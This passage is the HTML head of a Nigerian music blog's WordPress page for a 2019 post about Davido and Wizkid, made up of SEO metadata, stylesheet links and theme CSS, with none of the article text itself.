Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/#primaryimage"},"image":{"@id":"https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?fit=696%2C392&ssl=1","datePublished":"2019-11-28T16:18:17+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?fit=696%2C392&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/10643461_2y4k9kqturbxy84ymuxmgrkn2mxyju2otm2ndy0zti4ogrinznhzti5nc5qcgvnkzmfzqmuzqg8gaewaq_jpeg8daa944e462962e0bfb3eada6f7263ca-696x392.jpg?fit=696%2C392&ssl=1","width":696,"height":392},{"@type":"BreadcrumbList","@id":"https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says Comments Feed" href="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fpeople-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fpeople-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
